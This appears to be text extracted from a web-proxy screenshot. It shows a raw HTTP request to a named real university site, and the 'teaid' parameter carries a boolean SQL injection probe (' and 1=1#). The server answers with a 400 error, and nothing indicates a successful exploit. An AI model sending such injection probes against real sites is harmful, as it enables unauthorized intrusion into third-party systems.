 Pretty Raw \n Actions
1 GET http://www.bio.lb.pku.edu.cn/teacher_dis_oa.php?cid=208&
&teaid=104' and 1=1%23 HTTP/1.1
2 Host: www.bio.lb.pku.edu.cn
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,ko;q=0.8,en;q=0.7
9 Cookie: Hm_lvt_35917d8a0275a469c047c0e724158f99=
1610791509,1610932120,1611016993; url=
http%3A%2F%2Fwww.bio.lb.pku.edu.cn%2Fmore.php%3Fcid%3D234;
Hm_lpvt_35917d8a0275a469c047c0e724158f99=1611023103
0 Connection: close
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Invalid header received from client
2 Content-Type: text/plain
3 Connection: close
4
5 Invalid header received from client.
6